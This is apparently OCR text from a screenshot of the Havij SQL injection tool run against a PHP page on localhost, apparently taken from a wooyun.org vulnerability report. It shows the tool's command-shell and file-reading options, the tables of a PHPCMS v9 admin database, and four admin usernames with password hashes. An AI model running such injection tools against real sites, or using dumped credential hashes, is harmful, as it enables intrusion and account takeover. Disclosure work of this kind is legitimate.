 Havij
Target: http://127.0.0.1/guangda.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gzsg
v9_admin
userid
username
password
roleid
encrypt
lastlogintime
email
realname
card
lang
v9_admin_panel
v9_admin_role
password username
0f11a5dc3a8af7753af587285777c491 ed001
687b2b2cf136a9f71bac11e3037101b8 ed002
913eb38a4f456db50b83d040a47aa24d ed003
a15f57d51914ca31679e29fa8692d76e admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: email
Column found: realname
Column found: card
Column found: lang
www.wooyun.org